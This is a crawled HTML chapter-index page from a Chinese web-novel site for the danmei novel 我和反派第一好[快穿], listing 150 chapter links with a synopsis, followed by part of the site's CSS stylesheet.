

--- FILE ---
content_type: text/html
request_url: https://www.ttmhbook.com/chunaixiaoshuo/529/
body_size: 4971
content:
<!doctype html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <title>我和反派第一好[快穿]最新章节在线阅读_我和反派第一好[快穿]全文免费阅读在线无弹窗-天天小说网</title>
    <meta name="keywords" content="我和反派第一好[快穿]最新章节在线阅读,我和反派第一好[快穿]全文免费阅读在线无弹窗">
    <meta name="description" content="我和反派第一好[快穿]是作者少说废话写的一部小说,天天小说网第一时间为读者提供★精校版★我和反派第一好[快穿]最新章节列表,我和反派第一好[快穿]无弹窗小说全文免费阅读,喜欢我和反派第一好[快穿]的书友请收藏本站！" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="我和反派第一好[快穿]" />
    <meta property="og:description" content="戏精林果完成了999个S级虐渣任务登顶积分榜首，但是自从奖励系统升级后，他的世界就变得有些不对劲儿——系统：那个人渣好过分，果子冲鸭！虐翻他！林果：好说。系统：那个反派好可怜，果子冲鸭！暖哭他！林果：也成。系统：反派要啪..." />
    <meta property="og:image" content="https://www.ttmhbook.com/d/file/chunaixiaoshuo/2fc0b817d7b190520b217179026773d9.jpg" />
    <meta property="og:novel:category" content="纯爱小说" />
    <meta property="og:novel:author" content="少说废话" />
    <meta property="og:novel:book_name" content="我和反派第一好[快穿]" />
    <meta property="og:novel:read_url" content="https://www.ttmhbook.com/chunaixiaoshuo/529/" />
    <meta property="og:url" content="https://www.ttmhbook.com/chunaixiaoshuo/529/" />
    <meta property="og:novel:status" content="完本" />
    <meta property="og:novel:author_link" content="https://www.ttmhbook.com/" />
    <meta property="og:novel:update_time" content="2023-05-15 10:00:59" />
    <meta property="og:novel:latest_chapter_name" content="150 番外（完）" />
    <meta property="og:novel:latest_chapter_url" content="https://www.ttmhbook.com/chunaixiaoshuo/529/365562.html" />
    <link rel="stylesheet" href="/css/main.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="/css/mainm.css" type="text/css" media="screen" />
    <script type="text/javascript" src="/js/jquery1.42.min.js"></script>
    <script type="text/javascript" src="/js/com.js"></script>
</head>
<body>
    <div class="main">
        <header id="header2" class="clearfix">
            <span class="s-logo"><a title="天天小说网" href="/"><img alt="天天小说网" src="/images/logo.png" /></a></span>
            <span id="s-menu"></span>
            <nav id="bcrumb" class="bcrumb">
                <span class="f-my">当前位置：</span>
                <span><a href="/">首页</a></span><span>&gt;</span>
                <span><a href="/chunaixiaoshuo/529/">我和反派第一好[快穿]</a></span><span>&gt;</span><span></span>
            </nav>
        </header>
        <div class="book-intro clearfix">
            <div class="book-describe">
                <div class="book-img">
                    <img alt="我和反派第一好[快穿]" src="/d/file/chunaixiaoshuo/2fc0b817d7b190520b217179026773d9.jpg">
                </div>
                <h1>我和反派第一好[快穿]</h1>
                <p>作者：少说废话</p>
                <p>最新章节：<a href="/chunaixiaoshuo/529/365562.html" title="150 番外（完）">150 番外（完）</a></p>
                <p>作品简介：戏精林果完成了999个S级虐渣任务登顶积分榜首， 但是自从奖励系统升级后，他的世界就变得有些不对劲儿—— 系统：那个人渣好过分，果子冲鸭！虐翻他！ 林果：好说。 系统：那个反派好可怜，果子冲鸭！暖哭他！ 林果：也成。 系统：反派要啪才能好，果子冲鸭！睡了他！ 林·卖艺不**·果：……MDZZ！辣鸡系统你说啥？！ 1Ｖ1，HE，主系统精分套路攻Ｘ小员工戏精皮皮受 晏柏Ｘ林果 轻松甜宠，苏爽治愈，还有一点皮～…</p>
            </div>
            <div class="describe-html">
            </div>
        </div>
        <div class="book-recommend clearfix">
            <p>
                <span>
                    相关阅读：
                </span>
                <a target="_blank" href="/xiaoshuo/2968/" title="迷踪谍影">迷踪谍影</a>
                <a target="_blank" href="/xiaoshuo/daizhexitonglaidatang/" title="带着系统来大唐">带着系统来大唐</a>
                <a target="_blank" href="/dushixiaoshuo/daxiannong/" title="大仙农">大仙农</a>
                <a target="_blank" href="/chunaixiaoshuo/2718/" title="咸鱼小丧尸[无限]">咸鱼小丧尸[无限]</a>
                <a target="_blank" href="/xiaoshuo/jlkwsgpyja/" title="精灵，可我是个培育家啊">精灵，可我是个培育家啊</a>
                <a target="_blank" href="/chunaixiaoshuo/zgomegatyy/" title="这个omega甜又野">这个omega甜又野</a>
                <a target="_blank" href="/xiaoshuo/biaoxiaojie/" title="表小姐">表小姐</a>
                <a target="_blank" href="/xiaoshuo/tianguyuanzun/" title="天古元尊">天古元尊</a>
                <a target="_blank" href="/xiaoshuo/longfu/" title="龙符">龙符</a>
                <a target="_blank" href="/xiaoshuo/shengjixitongzaidoupo/" title="升级系统在斗破">升级系统在斗破</a>
                <a target="_blank" href="/chunaixiaoshuo/wolaizipingxingshijie/" title="我来自平行世界">我来自平行世界</a>
                <a target="_blank" href="/xiaoshuo/3039/" title="救命，夫人马甲一个比一个变态">救命，夫人马甲一个比一个变态</a>
            </p>
        </div>
        <!--start-->
        <h2 class="ac clearfix">
            <span class="pattern-left"></span>
            <span class="tit">我和反派第一好[快穿]最新章节列表</span>
            <span class="pattern-right"></span>
        </h2>
        <div class="xsbox clearfix">
            <ul>
                <li><a href="/chunaixiaoshuo/529/365562.html" title="150 番外（完）">150 番外（完）</a></li>
                <li><a href="/chunaixiaoshuo/529/365560.html" title="149 番外（二）">149 番外（二）</a></li>
                <li><a href="/chunaixiaoshuo/529/365557.html" title="148 番外（一）">148 番外（一）</a></li>
                <li><a href="/chunaixiaoshuo/529/365554.html" title="147 第百四十七章">147 第百四十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365552.html" title="146 第百四十六章">146 第百四十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365550.html" title="145 第百四十五章">145 第百四十五章</a></li>
            </ul>
        </div>
        <!--end---->
        <h2 class="ac clearfix">
            <span class="pattern-left"></span>
            <span class="tit">我和反派第一好[快穿]章节列表</span>
            <span class="pattern-right"></span>
        </h2>

        <div class="xsbox clearfix">
            <ul>
                <li><a href="/chunaixiaoshuo/529/365380.html" title="1.第一章">1.第一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365381.html" title="2.第二章">2.第二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365382.html" title="3.第三章">3.第三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365383.html" title="4.第四章">4.第四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365384.html" title="5.第五章">5.第五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365385.html" title="6.第六章">6.第六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365386.html" title="7.第七章">7.第七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365387.html" title="8.第八章">8.第八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365388.html" title="9.第九章">9.第九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365389.html" title="10.第十章">10.第十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365390.html" title="11.第十一章">11.第十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365391.html" title="12.第十二章">12.第十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365392.html" title="13.第十三章">13.第十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365393.html" title="14.第十四章">14.第十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365394.html" title="15.第十五章">15.第十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365395.html" title="16.第十六章">16.第十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365396.html" title="17.第十七章">17.第十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365397.html" title="18.第十八章">18.第十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365398.html" title="19.第十九章">19.第十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365399.html" title="20.第二十章">20.第二十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365400.html" title="21.第二十一章">21.第二十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365401.html" title="22 第二十二章">22 第二十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365402.html" title="23 第二十三章">23 第二十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365403.html" title="24 第二十四章">24 第二十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365404.html" title="25 第二十五章">25 第二十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365405.html" title="26 第二十六章">26 第二十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365406.html" title="27 第二十七章">27 第二十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365407.html" title="28 第二十八章">28 第二十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365408.html" title="29 第二十九章">29 第二十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365409.html" title="30 第三十章">30 第三十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365410.html" title="31 第三十一章">31 第三十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365411.html" title="32 第三十二章">32 第三十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365412.html" title="33 第三十三章">33 第三十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365413.html" title="34 第三十四章">34 第三十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365414.html" title="35 第三十五章">35 第三十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365415.html" title="36 第三十六章">36 第三十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365416.html" title="37 第三十七章">37 第三十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365417.html" title="38 第三十八章">38 第三十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365418.html" title="39 第三十九章">39 第三十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365419.html" title="40 第四十章">40 第四十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365420.html" title="41 第四十一章">41 第四十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365421.html" title="42 第四十二章">42 第四十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365422.html" title="43 第四十三章">43 第四十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365423.html" title="44 第四十四章">44 第四十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365424.html" title="45 第四十五章">45 第四十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365425.html" title="46 第四十六章">46 第四十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365426.html" title="47 第四十七章">47 第四十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365427.html" title="48 第四十八章">48 第四十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365428.html" title="49 第四十九章">49 第四十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365429.html" title="50 第五十章">50 第五十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365430.html" title="51 第五十一章">51 第五十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365431.html" title="52 第五十二章">52 第五十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365432.html" title="53 第五十三章">53 第五十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365433.html" title="54 第五十四章">54 第五十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365434.html" title="55 第五十五章">55 第五十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365435.html" title="56 第五十六章">56 第五十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365436.html" title="57 第五十七章">57 第五十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365437.html" title="58 第五十八章">58 第五十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365438.html" title="59 第五十九章">59 第五十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365439.html" title="60 第六十章">60 第六十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365440.html" title="61 第六十一章">61 第六十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365441.html" title="62 第六十二章">62 第六十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365442.html" title="63 第六十三章">63 第六十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365443.html" title="64 第六十四章">64 第六十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365444.html" title="65 第六十五章">65 第六十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365445.html" title="66 第六十六章">66 第六十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365446.html" title="67 第六十七章">67 第六十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365447.html" title="68 第六十八章">68 第六十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365448.html" title="69 第六十九章">69 第六十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365449.html" title="70 第七十章">70 第七十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365450.html" title="71 第七十一章">71 第七十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365451.html" title="72 第七十二章">72 第七十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365452.html" title="73 第七十三章">73 第七十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365453.html" title="74 第七十四章">74 第七十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365454.html" title="75 第七十五章">75 第七十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365455.html" title="76 第七十六章">76 第七十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365456.html" title="77 第七十七章">77 第七十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365457.html" title="78 第七十八章">78 第七十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365458.html" title="79 第七十九章">79 第七十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365459.html" title="80 第八十章">80 第八十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365460.html" title="81 第八十一章">81 第八十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365461.html" title="82 第八十二章">82 第八十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365462.html" title="83 第八十三章">83 第八十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365463.html" title="84 第八十四章">84 第八十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365464.html" title="85 第八十五章">85 第八十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365465.html" title="86 第八十六章">86 第八十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365466.html" title="87 第八十七章">87 第八十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365467.html" title="88 第八十八章">88 第八十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365468.html" title="89 第八十九章">89 第八十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365469.html" title="90 第九十章">90 第九十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365470.html" title="91 第九十一章">91 第九十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365471.html" title="92 第九十二章">92 第九十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365472.html" title="93 第九十三章">93 第九十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365473.html" title="94 第九十四章">94 第九十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365474.html" title="95 第九十五章">95 第九十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365475.html" title="96 第九十六章">96 第九十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365476.html" title="97 第九十七章">97 第九十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365477.html" title="98 第九十八章">98 第九十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365478.html" title="99 第九十九章">99 第九十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365479.html" title="100 第一百章">100 第一百章</a></li>
                <li><a href="/chunaixiaoshuo/529/365480.html" title="101 第百零一章">101 第百零一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365481.html" title="102 第百零二章">102 第百零二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365482.html" title="103 第百零三章">103 第百零三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365483.html" title="104 第百零四章">104 第百零四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365484.html" title="105 第百零五章">105 第百零五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365485.html" title="106 第百零六章">106 第百零六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365486.html" title="107 第百零七章">107 第百零七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365487.html" title="108 第百零八章">108 第百零八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365488.html" title="109 第百零九章">109 第百零九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365489.html" title="110 第一百一十章">110 第一百一十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365490.html" title="111 第百一十一章">111 第百一十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365491.html" title="112 第百一十二章">112 第百一十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365492.html" title="113 第百一十三章">113 第百一十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365493.html" title="114 第百一十四章">114 第百一十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365494.html" title="115 第百一十五章">115 第百一十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365495.html" title="116 第百一十六章">116 第百一十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365496.html" title="117 第百一十七章">117 第百一十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365497.html" title="118 第百一十八章">118 第百一十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365498.html" title="119 第百一十九章">119 第百一十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365499.html" title="120 第一百二十章">120 第一百二十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365502.html" title="121 第百二十一章">121 第百二十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365505.html" title="122 第百二十二章">122 第百二十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365507.html" title="123 第百二十三章">123 第百二十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365508.html" title="124 第百二十四章">124 第百二十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365510.html" title="125 第百二十五章">125 第百二十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365512.html" title="126 第百二十六章">126 第百二十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365514.html" title="127 第百二十七章">127 第百二十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365516.html" title="128 第百二十八章">128 第百二十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365518.html" title="129 第百二十九章">129 第百二十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365520.html" title="130 第一百三十章">130 第一百三十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365522.html" title="131 第百三十一章">131 第百三十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365524.html" title="132 第百三十二章">132 第百三十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365526.html" title="133 第百三十三章">133 第百三十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365528.html" title="134 第百三十四章">134 第百三十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365530.html" title="135 第百三十五章">135 第百三十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365532.html" title="136 第百三十六章">136 第百三十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365534.html" title="137 第百三十七章">137 第百三十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365536.html" title="138 第百三十八章">138 第百三十八章</a></li>
                <li><a href="/chunaixiaoshuo/529/365538.html" title="139 第百三十九章">139 第百三十九章</a></li>
                <li><a href="/chunaixiaoshuo/529/365540.html" title="140 第一百四十章">140 第一百四十章</a></li>
                <li><a href="/chunaixiaoshuo/529/365542.html" title="141 第百四十一章">141 第百四十一章</a></li>
                <li><a href="/chunaixiaoshuo/529/365544.html" title="142 第百四十二章">142 第百四十二章</a></li>
                <li><a href="/chunaixiaoshuo/529/365546.html" title="143 第百四十三章">143 第百四十三章</a></li>
                <li><a href="/chunaixiaoshuo/529/365548.html" title="144 第百四十四章">144 第百四十四章</a></li>
                <li><a href="/chunaixiaoshuo/529/365550.html" title="145 第百四十五章">145 第百四十五章</a></li>
                <li><a href="/chunaixiaoshuo/529/365552.html" title="146 第百四十六章">146 第百四十六章</a></li>
                <li><a href="/chunaixiaoshuo/529/365554.html" title="147 第百四十七章">147 第百四十七章</a></li>
                <li><a href="/chunaixiaoshuo/529/365557.html" title="148 番外（一）">148 番外（一）</a></li>
                <li><a href="/chunaixiaoshuo/529/365560.html" title="149 番外（二）">149 番外（二）</a></li>
                <li><a href="/chunaixiaoshuo/529/365562.html" title="150 番外（完）">150 番外（完）</a></li>
            </ul>
        </div>
        <div style="text-align:center;">
            <script>temp_wap2(13, 'ttmhbook');</script>
        </div>

        <div class="book-recommend clearfix">
            <p>
                <span>猜你喜欢：</span>
                <span><a target="_blank" href="/dushixiaoshuo/140/">天火大道</a></span>
                <span><a target="_blank" href="/chunaixiaoshuo/20/">默读</a></span>
                <span><a target="_blank" href="/xiaoshuo/tianzhinizi/">天之逆子</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/189/">锦绣未央</a></span>
                <span><a target="_blank" href="/xiaoshuo/dasongbeidousi/">大宋北斗司</a></span>
                <span><a target="_blank" href="/xiaoshuo/50/">全职剑修</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/132/">慕南枝</a></span>
                <span><a target="_blank" href="/xiaoshuo/611/">炼气练了三千年</a></span>
                <span><a target="_blank" href="/chunaixiaoshuo/475/">青龙图腾</a></span>
                <span><a target="_blank" href="/xiaoshuo/mssjbnsdyj/">魔兽世界编年史（第一卷）</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/wodeyouwulaopo/">我的尤物老婆</a></span>
                <span><a target="_blank" href="/xiaoshuo/xueshanfeihu/">雪山飞狐</a></span>
            </p>
        </div>
        <div class="foot mt">
            <p>天天小说网所有小说为转载作品，所有内容版权归原作者所有，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。 <br /> Copyright © 2021 天天小说网 All Rights Reserved.</p>
        </div>
    </div>
    <a id="gotop" href="javascript:void(0)"></a>
    <div style="display:none">
        <script>TJ();</script>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ttmhbook.com/css/main.css
body_size: 4601
content:
/*- CSS Reset -*/
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;padding: 0;border: 0;outline: 0;}:focus {outline: 0;}
body {line-height: 1;color: ;font-family: arial; font-size: 16px;color: #000;}ol, ul {list-style: none;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: center;font-weight: normal;}blockquote:before, blockquote:after,q:before, q:after {content: "";}blockquote, q {quotes: "" "";}
a{text-decoration:none;color:#000;}a:hover{color:#f60;text-decoration:underline;}
hr{border: 1px solid #e4e4df;}
img {
	vertical-align: middle;
	max-width: 100%;
    height: auto;
    width: auto\9;
}
/*- Clearfix -*/
.clearfix:after {content: "."; display: block; height: 0; clear: both;visibility: hidden;}.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}.clearfix {display: block;}
/* End hide from IE-mac */

body{background: #e5e5e5 url("../images/bg-hwd.gif") repeat fixed;
font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";}
.f-my{font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53" !important;}
.fr{float:right;}
.bb{border-bottom: 1px solid #e4e4df;}
.main{margin:0 auto;background: #f5f5f5; width:728px;padding:0 40px 10px;}

.main .entry{ background:#f5f5f5;}
.entry .tit{background:none; border-bottom:1px dotted #e00;width:728px;}
.entry-share{width:100%;}
.entry-tit h1{padding:10px 0 10px;text-align:center;font-weight:normal; font-size: 25px;}
.entry-tit h1.hwdh1{padding-bottom:0px;line-height:1.5em;}
.m-post{
	margin:1em 0;
	font-size:18px;
	line-height:2em;
	text-indent:2em;
	word-wrap:break-word;
	word-break:normal;
	text-align:justify;
}
.m-post img{display: block;}
.entry-text p{
	margin:1em 0;
	font-size:18px;
	line-height:2em;
	text-indent:2em;
	word-wrap:break-word;
	word-break:normal;
	text-align:justify;} 
.entry-text p a{
	font-size:5%;
	color:#f6f6f6;}
.entry-text p a b{
	font-size:18px;
	color:#000;}
.entry .tit h2 {padding-left:20px;}
.entry-text h2{font-size:20px;line-height:2em;font-weight:normal;padding:1em 0;text-indent:1.7em;}
.entry-text{padding:0 0 20px 0;width:728px;}
.entry-thd{text-align:center;width:auto;overflow:hidden;}

#simple-menu, #s-menu{
	display:none;
	width:40px;
	height:40px;
	font-size:0;
	overflow:hidden;
	text-align:center;}
#simple-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\2261";
	color:#666;}
.sidr-open #simple-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\00D7";
	color:#666;}

#s-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\2261";
	color:#666;}
.sidr-open #s-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\00D7";
	color:#666;}

.foot, .copyright, .copyright{width:728px;}
.foot{background:none;border:none;margin:0 auto;font-family:georgia, "\5FAE\8F6F\96C5\9ED1", helvetica,sanserif,arial;font-weight: normal;text-align: center;line-height: 28px;padding:10px 0;font-size: 14px;}

.wenxue2{line-height:28px; font-weight:bold;padding:2px 0; /*background: url(../images/atitle_bottom.png) no-repeat bottom;*/}
.wenxue{display:none;line-height:34px; font-weight:bold;border-bottom:1px solid #dbdbdb;padding:10px 0;}
.wenxue td{text-align:center;padding-left:10px;width:32%;}
.wenxue2 td{text-align: center; padding-left: 10px; width: 50%;}
.wenxue3{line-height:34px; font-weight:bold;padding:10px 0;border:1px solid #dbdbdb;background:#fbfbfb;}
.wenxue3 td {width:50%;padding-left:5%;text-align:left;}

.xsbox{font-size:16px;}
.xsbox ul{float:left;width:726px;/*border-width: 1px 0px 0 0;*/border-style:solid;border-color:#dbdbdb;padding: 10px 0;}
.xsbox ul li{float:left;width:48.4859%;line-height:2.5em;/*height:30px;*/border-width: 0 0 1px 0px;border-style:dashed;border-color:#dbdbdb;text-align:left;padding-left:10px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.xsnav{float:left;width:inherit; line-height:3em;font-weight:bold;text-align:center;}
.xsbox ul li a:visited{color:#999;}
.xsbox ul li a:hover{color:#f60;}
#ds-reset {padding: 0!important;}
.xsbox ul li:hover{background:#ecece8;}

#ds-thread{width:728px;}
.article-cnt .entry-tit {width:728px;}
